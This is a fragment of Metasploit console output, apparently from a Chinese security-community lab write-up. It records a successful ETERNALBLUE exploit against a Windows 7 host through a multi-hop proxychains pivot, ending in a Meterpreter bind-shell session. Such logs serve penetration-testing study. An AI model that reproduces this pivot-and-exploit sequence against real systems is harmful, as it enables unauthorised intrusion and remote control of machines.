 [*] 192.168.93.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.93.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.93.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.93.40:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.93.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.40:445 - Starting non-paged pool grooming
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[+] 192.168.93.40:445 - Sending SMBv2 buffers
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[+] 192.168.93.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.40:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[*] 192.168.93.40:445 - Sending last fragment of exploit packet!
[*] 192.168.93.40:445 - Receiving response from exploit packet
[+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.93.40:4444
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:4444 ←—socket error or timeout!
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:4444  ...  OK
[*] Sending stage (200774 bytes) to 192.168.93.40
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 2 opened (192.168.1.128:38238 → 192.168.1.128:7777) at 2023-06-18 23:32:08 -0400
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
先知社区